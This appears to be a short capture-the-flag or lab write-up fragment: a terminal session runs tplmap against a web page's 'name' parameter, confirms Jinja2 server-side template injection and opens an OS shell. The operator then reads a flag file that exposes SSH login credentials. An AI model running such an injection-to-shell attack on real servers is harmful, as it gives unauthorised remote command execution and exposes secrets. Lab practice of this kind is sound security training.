 root@kali:~/muzzybox# python tplmap.py -u "http://192.168.43.227:15000/page?name=*" --os-shell
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
Exploit-DB GHDB MSFU
YouTube
Search
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ whoami
webssti
posix-linux $ ls
ssti
posix-linux $ cat /ssti/no_flag.txt
posix-linux $ cat ssti/no_flag.txt
ssh nsctf iamnsce
posix-linux $